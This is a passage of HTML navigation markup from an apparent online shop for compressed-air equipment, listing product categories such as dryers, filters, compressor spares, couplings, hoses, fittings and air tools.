category-item first"><a href="https://compressors.online/comp-adorption/point-of-use-desiccant-dryer.html" ><span>Point of Use Desiccant Dryer</span></a></li><li  class="level1 nav-16-2 category-item"><a href="https://compressors.online/comp-adorption/iso8573-class-1-2-1-adsorption-dryers-40-to-70.html" ><span>Adsorption Dryers -40 to -70, ISO8573 Class 1-2-1</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://compressors.online/comp-adorption/class-0.html" ><span>Adsorption Dryers - Oil Free Air, Class-0 </span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://compressors.online/comp-adorption/med-adsorb.html" ><span>Adsorption Dryer, Medical Breathing Air </span></a></li><li  class="level1 nav-16-5 category-item last"><a href="https://compressors.online/comp-adorption/awac-atc-1-13.html" ><span>Airwave Oil Vapour Removal System</span></a></li></ul></li><li  class="level0 nav-17 category-item level-top parent"><a href="https://compressors.online/filtration.html"  class="level-top" ><span>Filtration and Drainage Solutions, Compressed Air </span></a><ul class="level0 submenu"><li  class="level1 nav-17-1 category-item first"><a href="https://compressors.online/filtration/standard-filter.html" ><span>Standard Air Filters, Water Removal</span></a></li><li  class="level1 nav-17-2 category-item"><a href="https://compressors.online/filtration/w-a-cyclone.html" ><span>Walker and WS Cyclone Filters</span></a></li><li  class="level1 nav-17-3 category-item"><a href="https://compressors.online/filtration/drop-out-filters.html" ><span>Dropout 99.9% Bulk Water Removal Filters</span></a></li><li  class="level1 nav-17-4 category-item"><a href="https://compressors.online/filtration/filter-air-regulators.html" ><span>Air Filter-Regulators Combined, Water Removal, Pressure Control</span></a></li><li  class="level1 nav-17-5 category-item"><a href="https://compressors.online/filtration/air-regulators.html" ><span>Air Regulators, Pressure Control</span></a></li><li  class="level1 nav-17-6 category-item"><a href="https://compressors.online/filtration/air-lubricators.html" ><span>Air Lubricators</span></a></li><li  class="level1 nav-17-7 category-item"><a href="https://compressors.online/filtration/filter-regulator-lubricator-combination-units.html" ><span>Filter, Regulator, Lubricator, Combination Units</span></a></li><li  class="level1 nav-17-8 category-item"><a href="https://compressors.online/filtration/compressed-air-gauges.html" ><span>Compressed Air Gauges</span></a></li><li  class="level1 nav-17-9 category-item"><a href="https://compressors.online/filtration/electric-manuel-zero-loss-drains.html" ><span>Electric Timed, Manuel, Zero Loss, Automatic Drains </span></a></li><li  class="level1 nav-17-10 category-item"><a href="https://compressors.online/filtration/w-x1-g-mx-1-micron-filters.html" ><span>Coalescing 1-micron Filters</span></a></li><li  class="level1 nav-17-11 category-item"><a href="https://compressors.online/filtration/wxa-g-my-0-01-micron-filters.html" ><span>Coalescing 0.01-micron, Oil removal Filters</span></a></li><li  class="level1 nav-17-12 category-item"><a href="https://compressors.online/filtration/a-c-b-filters.html" ><span>Activated Carbon Filters</span></a></li><li  class="level1 nav-17-13 category-item"><a href="https://compressors.online/filtration/breathing-air-analysis.html" ><span>Breathing Filter Sets and Breathing Air Analysis</span></a></li><li  class="level1 nav-17-14 category-item"><a href="https://compressors.online/filtration/prevost-brackets-connecting-kits.html" ><span>Prevost Filter Brackets, Connecting Kits, Drains,</span></a></li><li  class="level1 nav-17-15 category-item last"><a href="https://compressors.online/filtration/airnet-abac-brackets.html" ><span>AIRNET - NANO - ABAC Filter Brackets</span></a></li></ul></li><li  class="level0 nav-18 category-item level-top parent"><a href="https://compressors.online/comp-spares.html"  class="level-top" ><span>Air Compressor Spares &amp; Service Kits, Service videos, Compressor oil</span></a><ul class="level0 submenu"><li  class="level1 nav-18-1 category-item first"><a href="https://compressors.online/comp-spares/airwave-compressor-service-kits.html" ><span>Airwave Compressor Service Kits</span></a></li><li  class="level1 nav-18-2 category-item"><a href="https://compressors.online/comp-spares/comp-oil.html" ><span>Piston and Screw Compressor Oil</span></a></li><li  class="level1 nav-18-3 category-item parent"><a href="https://compressors.online/comp-spares/abac-piston-spares.html" ><span>ABAC, Piston Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-3-1 category-item first"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-belts.html" ><span>ABAC, Piston Belts, A29B, A39B, A49B, B5900, B6000 &amp; B7000, B2800B, B3800B, B4900, </span></a></li><li  class="level2 nav-18-3-2 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-29-parts.html" ><span>ABAC, A29B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-3 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-39-parts.html" ><span>ABAC, A39B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-4 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-49-parts.html" ><span>ABAC, A49B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-5 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-59-parts.html" ><span>ABAC, B5900 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-6 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-60-parts.html" ><span>ABAC, B6000 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-7 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-70-parts.html" ><span>ABAC, B7000 Piston Compressor Parts</span></a></li><li  class="level2 nav-18-3-8 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-28-parts.html" ><span>ABAC, B2800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-9 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-38-parts.html" ><span>ABAC, B3800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-10 category-item last"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-49-parts.html" ><span>ABAC, B4900B Piston Compressor Spares (old version)</span></a></li></ul></li><li  class="level1 nav-18-4 category-item parent"><a href="https://compressors.online/comp-spares/genesis-parts.html" ><span>ABAC, Genesis, SPINN, Formula Screw Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item first"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-ba-51.html" ><span>ABAC, SPINN, BA51, 5.5-11Kw &gt; May 2005</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-40.html" ><span>ABAC, SPINN, C40, 2.2-7.5Kw &gt; November 2009</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-43.html" ><span>ABAC, SPINN, C43, 2.2-7.5Kw &gt; March 2021</span></a></li><li  class="level2 nav-18-4-4 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55.html" ><span>ABAC, SPINN, C55, 5.5-15Kw &gt; May 2010, Serial No CAI + ITJ</span></a></li><li  class="level2 nav-18-4-5 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55-star.html" ><span>ABAC, SPINN, C55*, 5.5-15Kw &gt; May 2017 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-6 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-1.html" ><span>ABAC, Genesis, BA51, 5.5-15hp &gt; 1997 MK1-2 Serial No RG-UP</span></a></li><li  class="level2 nav-18-4-7 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-2.html" ><span>ABAC, Genesis, Formula, BA51, BA69, 5.5-15Kw &gt; November 2004</span></a></li><li  class="level2 nav-18-4-8 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-3.html" ><span>ABAC, Genesis, Formula, C55, BA69, 5.5-15Kw &gt; August 2008 Serial No ITRO</span></a></li><li  class="level2 nav-18-4-9 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genese-mk-4.html" ><span>ABAC, Genesis, Formula, C55, C77, 5.5-15Kw &gt; August 2010-April 2018 Serial No CAI</span></a></li><li  class="level2 nav-18-4-10 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-5.html" ><span>ABAC, Genesis, Formula, C55*, C67, 5.5-15Kw &gt; April 2018 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-11 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/gen-ba-69-spares.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, BA69 Version</span></a></li><li  class="level2 nav-18-4-12 category-item last"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-18-22.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, C77, C67 Versions</span></a></li></ul></li><li  class="level1 nav-18-5 category-item"><a href="https://compressors.online/comp-spares/nuair-piston-spares.html" ><span>NUAIR, SIP, Piston Compressor Spares</span></a></li><li  class="level1 nav-18-6 category-item"><a href="https://compressors.online/comp-spares/nuair-screw-parts.html" ><span>NUAIR, CUBE, Micro, Plus, G-TEC Screw compressor Spares</span></a></li><li  class="level1 nav-18-7 category-item"><a href="https://compressors.online/comp-spares/motor-overloads.html" ><span>Motors, Pulleys, Capacitors, Overload Relays</span></a></li><li  class="level1 nav-18-8 category-item"><a href="https://compressors.online/comp-spares/compressor-pressure-control-switch.html" ><span>Compressor Pressure Control Switch</span></a></li><li  class="level1 nav-18-9 category-item"><a href="https://compressors.online/comp-spares/lorch-valve.html" ><span>Lorch - Prevost Safety Valves</span></a></li><li  class="level1 nav-18-10 category-item"><a href="https://compressors.online/comp-spares/oil-water-carbon-bags.html" ><span>Oil-Water Separator Carbon Replacement Bags</span></a></li><li  class="level1 nav-18-11 category-item"><a href="https://compressors.online/comp-spares/walker-f-a-f-elements.html" ><span>Walker Filtration Alpha Filter Elements, Drains</span></a></li><li  class="level1 nav-18-12 category-item"><a href="https://compressors.online/comp-spares/abac-elements.html" ><span>ABAC and NANO Dryer - Filter Element Spares</span></a></li><li  class="level1 nav-18-13 category-item"><a href="https://compressors.online/comp-spares/airwave-t-a-h.html" ><span>Airwave, Filter Elements, Desiccant &amp; Carbon Kits</span></a></li><li  class="level1 nav-18-14 category-item"><a href="https://compressors.online/comp-spares/a-f-d-elements.html" ><span>GATS, Filtration-Dryer Elements</span></a></li><li  class="level1 nav-18-15 category-item"><a href="https://compressors.online/comp-spares/scr-parts.html" ><span>SCR, Variable Speed Compressor Service Kits</span></a></li><li  class="level1 nav-18-16 category-item"><a href="https://compressors.online/comp-spares/hyundai-spares.html" ><span>Hyundai, Rotary Screw Air Compressor, Service Kits</span></a></li><li  class="level1 nav-18-17 category-item last"><a href="https://compressors.online/comp-spares/sip-spares.html" ><span>SIP, VSDD, VSDD/RD, Mercury, Sirio Screw Compressor, Service Kits</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top parent"><a href="https://compressors.online/coup-air-quick.html"  class="level-top" ><span>Quick Release Air Couplings, Manufactured by PCL and Prevost</span></a><ul class="level0 submenu"><li  class="level1 nav-19-1 category-item first"><a href="https://compressors.online/coup-air-quick/pcl-vertex.html" ><span>PCL Standard Vertex Air Couplings</span></a></li><li  class="level1 nav-19-2 category-item"><a href="https://compressors.online/coup-air-quick/prevost-pcl-bsi-06-safety-valves.html" ><span>Prevost PCL Safety Coupling BSI 06, (Profile 6mm)</span></a></li><li  class="level1 nav-19-3 category-item"><a href="https://compressors.online/coup-air-quick/pcl-euro-couplings.html" ><span>PCL Euro XF &amp; Multi-Fit Airline Couplings</span></a></li><li  class="level1 nav-19-4 category-item"><a href="https://compressors.online/coup-air-quick/prevost-euro-esi-07-safety-coupling.html" ><span>Prevost Euro Safety Coupling ESI 07, (Profile 7.4mm)</span></a></li><li  class="level1 nav-19-5 category-item"><a href="https://compressors.online/coup-air-quick/pcl-60-couplings.html" ><span>PCL 60 Series Airline Couplings</span></a></li><li  class="level1 nav-19-6 category-item"><a href="https://compressors.online/coup-air-quick/pcl-100-coupling.html" ><span>PCL 100 Series Airiine Couplings</span></a></li><li  class="level1 nav-19-7 category-item"><a href="https://compressors.online/coup-air-quick/broomwade-instant-air-couplings.html" ><span>Broomwade Instant-Air Couplings</span></a></li><li  class="level1 nav-19-8 category-item"><a href="https://compressors.online/coup-air-quick/miniature-couplings.html" ><span>PCL Miniature Couplings</span></a></li><li  class="level1 nav-19-9 category-item"><a href="https://compressors.online/coup-air-quick/breathing-coup.html" ><span>Prevost, Breathing Air Quick Release Couplings</span></a></li><li  class="level1 nav-19-10 category-item last"><a href="https://compressors.online/coup-air-quick/prevost-esi-11-euro-couplings.html" ><span>Prevost LARGE-ESI 11, Couplings, (Profile 10.4mm)</span></a></li></ul></li><li  class="level0 nav-20 category-item level-top parent"><a href="https://compressors.online/rubber-pvc-nylon-tubing.html"  class="level-top" ><span>Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips</span></a><ul class="level0 submenu"><li  class="level1 nav-20-1 category-item first"><a href="https://compressors.online/rubber-pvc-nylon-tubing/high-quality-p-v-c-braided-hose-for-air.html" ><span>High Quality P.V.C Braided, Food Grade </span></a></li><li  class="level1 nav-20-2 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rub-hose.html" ><span>PCL High Quality Rubber Hose, Compressed Air </span></a></li><li  class="level1 nav-20-3 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/nylon-tube.html" ><span>Metric Nylon Tubing</span></a></li><li  class="level1 nav-20-4 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/coiled-hose.html" ><span>Polyurethane Coiled Hoses</span></a></li><li  class="level1 nav-20-5 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rubber-hose-assembly.html" ><span>Rubber Hose Assembly </span></a></li><li  class="level1 nav-20-6 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/clips-tube.html" ><span>OC - Jubilee Clips - Ferrules for Compressed Air Hose</span></a></li><li  class="level1 nav-20-7 category-item last"><a href="https://compressors.online/rubber-pvc-nylon-tubing/polyurethane-tubing.html" ><span>Polyurethane Tubing, Extra Flexible </span></a></li></ul></li><li  class="level0 nav-21 category-item level-top"><a href="https://compressors.online/air-blow-guns.html"  class="level-top" ><span>Air Blow Guns, PCL, Prevost, Compressed Air </span></a></li><li  class="level0 nav-22 category-item level-top parent"><a href="https://compressors.online/pcl-jamec-reels.html"  class="level-top" ><span>Hose Reels, PCL, Prevost, JAMEC PEM, </span></a><ul class="level0 submenu"><li  class="level1 nav-22-1 category-item first"><a href="https://compressors.online/pcl-jamec-reels/pcl-jamec-reels.html" ><span>PCL’s Workshop and JAMEC PEM Pro Hose Reels</span></a></li><li  class="level1 nav-22-2 category-item"><a href="https://compressors.online/pcl-jamec-reels/dsf-reel.html" ><span>Prevost, DSF Series, Small Polyurethane Hose Reels</span></a></li><li  class="level1 nav-22-3 category-item"><a href="https://compressors.online/pcl-jamec-reels/drfb-reel.html" ><span>Prevost,  DRF &amp; DRFB Series, Hose Reels</span></a></li><li  class="level1 nav-22-4 category-item"><a href="https://compressors.online/pcl-jamec-reels/dpf-standard-reel.html" ><span>Prevost, DMF, DVO, DPF &amp; DPF (ATEX) Series, Industrial Polyurethane Hose Reels</span></a></li><li  class="level1 nav-22-5 category-item"><a href="https://compressors.online/pcl-jamec-reels/dgf-reel.html" ><span>Prevost, DGF Series, Large Industrial Rubber Hose Reels</span></a></li><li  class="level1 nav-22-6 category-item"><a href="https://compressors.online/pcl-jamec-reels/drfi-drfinb-dfsi-reel.html" ><span>Prevost, DRFI, DRFINB, DFSI, Stainless Steel Reels</span></a></li><li  class="level1 nav-22-7 category-item"><a href="https://compressors.online/pcl-jamec-reels/dmo-reel.html" ><span>Prevost, DMO, DGO and DLO Steel, Open Range Reel, Rubber Hose </span></a></li><li  class="level1 nav-22-8 category-item last"><a href="https://compressors.online/pcl-jamec-reels/pla-reel.html" ><span>Prevost, PLA, Reel Mounting Plates, Brackets</span></a></li></ul></li><li  class="level0 nav-23 category-item level-top parent"><a href="https://compressors.online/hose-tail.html"  class="level-top" ><span>Hose Tails, Straight &amp; Tee Joiners</span></a><ul class="level0 submenu"><li  class="level1 nav-23-1 category-item first"><a href="https://compressors.online/hose-tail/bsp-hose.html" ><span>BSP Male Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-2 category-item"><a href="https://compressors.online/hose-tail/hose-x-hose.html" ><span>Hose-Tail x Hose-Tail Joiners</span></a></li><li  class="level1 nav-23-3 category-item"><a href="https://compressors.online/hose-tail/hose-female.html" ><span>BSP Female Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-4 category-item last"><a href="https://compressors.online/hose-tail/hose-tee.html" ><span>Hose-Tail Tee Joiner</span></a></li></ul></li><li  class="level0 nav-24 category-item level-top parent"><a href="https://compressors.online/pneumatic-push-in-fittings.html"  class="level-top" ><span>Metric, Pneumatic, Push-In Fittings</span></a><ul class="level0 submenu"><li  class="level1 nav-24-1 category-item first"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m.html" ><span>Metric Push-In Fittings to BSP Male Thread</span></a></li><li  class="level1 nav-24-2 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f.html" ><span>Metric Push-In Fittings to BSP Female Thread</span></a></li><li  class="level1 nav-24-3 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-e.html" ><span>Metric Push-In Equal Elbow &amp; BSP Male Thread</span></a></li><li  class="level1 nav-24-4 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t.html" ><span>Metric Push-In Equal Tee</span></a></li><li  class="level1 nav-24-5 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t-t.html" ><span>Metric Push-In Tee x BSP Male Thread</span></a></li><li  class="level1 nav-24-6 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-x-m.html" ><span>Metric Push-In Equal Joiners</span></a></li><li  class="level1 nav-24-7 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-plug.html" ><span>Metric Push-In Plugs</span></a></li><li  class="level1 nav-24-8 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-stem.html" ><span>Metric Push-In Reducing Stems</span></a></li><li  class="level1 nav-24-9 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f-reg.html" ><span>Metric Push-In Flow Regulators</span></a></li><li  class="level1 nav-24-10 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-b-s.html" ><span>Metric Push-In BSP Male x Stem</span></a></li><li  class="level1 nav-24-11 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-y-c.html" ><span>Metric Push-In Y Connectors</span></a></li><li  class="level1 nav-24-12 category-item last"><a href="https://compressors.online/pneumatic-push-in-fittings/p-sil.html" ><span>Pneumatic Exhaust Silencers</span></a></li></ul></li><li  class="level0 nav-25 category-item level-top parent"><a href="https://compressors.online/bsp-fittings.html"  class="level-top" ><span>BSP Threaded Fittings, Elbows, Reducing Bush, Tee, Manifolds, Nipples</span></a><ul class="level0 submenu"><li  class="level1 nav-25-1 category-item first"><a href="https://compressors.online/bsp-fittings/r-bush-m-f.html" ><span>BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-2 category-item"><a href="https://compressors.online/bsp-fittings/bsp-t.html" ><span>BSP Equal Tee, BSP Male x Tee</span></a></li><li  class="level1 nav-25-3 category-item"><a href="https://compressors.online/bsp-fittings/bsp-y-connect.html" ><span>BSP Male, Female Y Connectors</span></a></li><li  class="level1 nav-25-4 category-item"><a href="https://compressors.online/bsp-fittings/bsp-elbow.html" ><span>BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-5 category-item"><a href="https://compressors.online/bsp-fittings/bsp-nipple.html" ><span>BSP Equal - Reducing Male Nipples</span></a></li><li  class="level1 nav-25-6 category-item"><a href="https://compressors.online/bsp-fittings/bsp-socket.html" ><span>BSP Equal - Reducing Sockets</span></a></li><li  class="level1 nav-25-7 category-item"><a href="https://compressors.online/bsp-fittings/bsp-plug.html" ><span>BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-8 category-item"><a href="https://compressors.online/bsp-fittings/bsp-m-f-r.html" ><span>BSP Male x BSP Female Reducers</span></a></li><li  class="level1 nav-25-9 category-item"><a href="https://compressors.online/bsp-fittings/bsp-cross.html" ><span>BSP Equal Cross Fitting</span></a></li><li  class="level1 nav-25-10 category-item"><a href="https://compressors.online/bsp-fittings/bsp-manifold.html" ><span>BSP Distribution Manifolds</span></a></li><li  class="level1 nav-25-11 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-female-reducing-bush.html" ><span>Galvanised BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-12 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-tee.html" ><span>Galvanised BSP Equal Tee</span></a></li><li  class="level1 nav-25-13 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-bsp-male-x-female-elbows.html" ><span>Galvanised BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-14 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-reducing-male-nipples.html" ><span>Galvanised BSP Equal, Male to Male Nipples</span></a></li><li  class="level1 nav-25-15 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-plugs-blanking-plugs.html" ><span>Galvanised BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-16 category-item last"><a href="https://compressors.online/bsp-fittings/galvanised-equal-unions-connectors.html" ><span>Galvanised Equal Unions, Connectors</span></a></li></ul></li><li  class="level0 nav-26 category-item level-top"><a href="https://compressors.online/bsp-lever-valve.html"  class="level-top" ><span>Lever Ball Valves &amp; Shut-Off Valves</span></a></li><li  class="level0 nav-27 category-item level-top parent"><a href="https://compressors.online/air-tools.html"  class="level-top" ><span>Air Tools</span></a><ul class="level0 submenu"><li  class="level1 nav-27-1 category-item first"><a href="https://compressors.online/air-tools/air-impact-ratchet.html" ><span>Air Impact and Ratchet Wrenchs</span></a></li><li  class="level1 nav-27-2 category-item"><a href="https://compressors.online/air-tools/air-grinders.html" ><span>Air Grinders, Die Grinders, Engraving Tools,</span></a></li><li  class="level1 nav-27-3 category-item"><a href="https://compressors.online/air-tools/air-sanders.html" ><span>Air Sanders, Brushes and Polishers</span></a></li><li  class="level1 nav-27-4 category-item"><a href="https://compressors.online/air-tools/air-chisel.html" ><span>Air Descaling and Chisels</span></a></li><li  class="level1 nav-27-5 category-item"><a href="https://compressors.online/air-tools/air-screw-drill.html" ><span>Air Drill and Screwdrivers</span></a></li><li  class="level1 nav-27-6 category-item"><a href="https://compressors.online/air-tools/air-saw-cut.html" ><span>Air Saws, Shears and Cutting Tools</span></a></li><li  class="level1 nav-27-7 category-item"><a href="https://compressors.online/air-tools/air-balance.html" ><span>Air Tool Balancers</span></a></li><li  class="level1 nav-27-8 category-item"><a href="https://compressors.online/air-tools/air-rivet.html" ><span>Air Nailer-Staple-Riveter Guns</span></a></li><li  class="level1 nav-27-9 category-item last"><a href="https://compressors.online/air-tools/air-caulking-and-grease-guns.html" ><span>Air Caulking and Grease Guns</span></a></li></ul></li><li  class="level0 nav-28 category-item level-top"><a href="https://compressors.online/nitrogen-generators.html"  class="level-top" ><span>Nitrogen Generators</span></a></li><li  class="level0 nav-29 category-item level-top"><a href="https://compressors.online/spray-painting.html"  class="level-top" ><span>Spray Painting Essentials</span></a></li><li  class="level0 nav-30 category-item level-top"><a href="https://compressors.online/tyre-inflators.html"  class="level-top" ><span>Air Tyre Inflators</span></a></li><li  class="level0 nav-31 category-item level-top"><a href="https://compressors.online/comp-hire.html"  class="level-top" ><span>Air Compressor Hire</span></a></li><li  class="level0 nav-32 last level-top"><a href="https://compressors.online/blog"  class="level-top" ><span>Blog</span></a></li>            <li><a href="https://compressors.online/about-us">About us</a></li>
            <li><a href="https://compressors.online/secure-shopping">Shipping</a></li>
            <li><a href="https://compressors.online/catalog/product_compare/">Comparison List</a></li>
            <li><a href="https://compressors.online/contact">Contact us</a></li>
            <li><a href="https://compressors.online/blog">Blog</a></li>
            <li class="active-class"><a href="https://compressors.online/checkout/cart/">My Cart</a></li>

            <span class="icon-sub-menu"></span>
        </ul>
    </div>
</div>


<header class="site-header">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-12 col-12">
                <div class="site-branding">
                    <a href="https://compressors.online/">
                        <img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/composer-onmlline.png"
                             alt="Site logo">
                    </a>
                    <div class="headerphone d-lg-none d-md-block d-block" style=" font-size: 30px; vertical-align: middle;"> <a style="display:block;text-align:center;color: #fff !important;" href="tel:+441582495151">01582 495151</a></div>
                </div>
            </div>
            <div class="col-lg-9 col-md-12 col-12">
                <div class="main-menu">
                    <ul>
                        <li><a href="https://compressors.online/">Home</a></li>
                        <li><a href="#">Our Categories <i class="far fa-caret-down"></i></a>
                        <ul>
                            

<li  class="level0 nav-1 category-item first level-top"><a href="https://compressors.online/airwave-micro-screw.html"  class="level-top" ><span>Micro-VARI-Speed MT Series, Variable Speed, Rotary Screw Air Compressors </span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://compressors.online/fixed-eco-speed-screw-compressors.html"  class="level-top" ><span>ECO-Fixed-Speed T Series, Rotary Screw Air Compressor</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://compressors.online/variable-speed-pm-t-series.html"  class="level-top" ><span>VARI-Speed PMT Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://compressors.online/variable-speed-pmf-series.html"  class="level-top" ><span>VARI-Speed PMF Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://compressors.online/nuair-compressors.html"  class="level-top" ><span>NUAIR, Direct and Belt Drive Piston Compressors</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://compressors.online/nuair-compressors/direct-drive-comp.html" ><span>Direct Drive Air Compressors, D.I.Y, 230v &amp; 110v</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://compressors.online/nuair-compressors/piston-13-a-m-p.html" ><span>Portable Air Compressors, 13amp, 230v  &amp; 110v Power Supply</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://compressors.online/nuair-compressors/low-noise-piston.html" ><span>Low Noise, Workshop, 230V, Belt Drive, Compressors, </span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://compressors.online/nuair-compressors/piston-3-phase.html" ><span>Workshop, 3 Phase, Belt Drive, Piston, Compressors,</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://compressors.online/nuair-compressors/silenced-air-compressors.html" ><span>Silenced Air Compressors</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://compressors.online/nuair-compressors/petrol-diesel-comp.html" ><span>Petrol &amp; Diesel Driven Compressors</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://compressors.online/abac-pro-pistons.html"  class="level-top" ><span>ABAC, Pro Piston Air Compressors</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://compressors.online/abac-pro-pistons/abac-direct-drive.html" ><span>ABAC, Direct Drive, 240 Volt, D.I.Y Use</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://compressors.online/abac-pro-pistons/abac-a-29-39.html" ><span>ABAC, EXT-EXP, A29B, A39B, A49B, Piston Compressors</span></a></li><li  class="level1 nav-6-3 category-item last"><a href="https://compressors.online/abac-pro-pistons/abac-b-59-60-70.html" ><span>ABAC, Pro B5900, B6000, B7000, Piston Compressors</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://compressors.online/abac-screw-compressors.html"  class="level-top" ><span>ABAC, Fixed - Variable Speed, Rotary Screw Air Compressors, </span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://compressors.online/abac-screw-compressors/abac-d-2-screw.html" ><span>ABAC, D2.2, Portable Screw Compressors</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-floor.html" ><span>ABAC, SPINN, Floor Mounted, Screw Compressors</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-tank.html" ><span>ABAC, SPINN, Tank Mounted, Screw Compressors</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-dryer.html" ><span>ABAC, SPINN, Tank - Dryer Combined, Screw Compressors</span></a></li><li  class="level1 nav-7-5 category-item last"><a href="https://compressors.online/abac-screw-compressors/abac-variable.html" ><span>ABAC, Variable Speed, Rotary Screw Air Compressors</span></a></li></ul></li><li  class="level0 nav-8 category-item active level-top"><a href="https://compressors.online/refrigerated-dryers.html"  class="level-top" ><span>Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://compressors.online/abac-dry.html"  class="level-top" ><span>ABAC, Nano, Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://compressors.online/prevost-pipework.html"  class="level-top" ><span>Prevost, Pipework Systems, 100% Aluminium &amp; D.I.Y Kits</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://compressors.online/prevost-pipework/prevost-assembly-tools.html" ><span>Prevost Assembly Tools and Fixing Solutions</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://compressors.online/prevost-pipework/16mm-prevost-air-system.html" ><span>16mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://compressors.online/prevost-pipework/20mm-prevost-air-system.html" ><span>20mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-4 category-item"><a href="https://compressors.online/prevost-pipework/25mm-prevost-air-system.html" 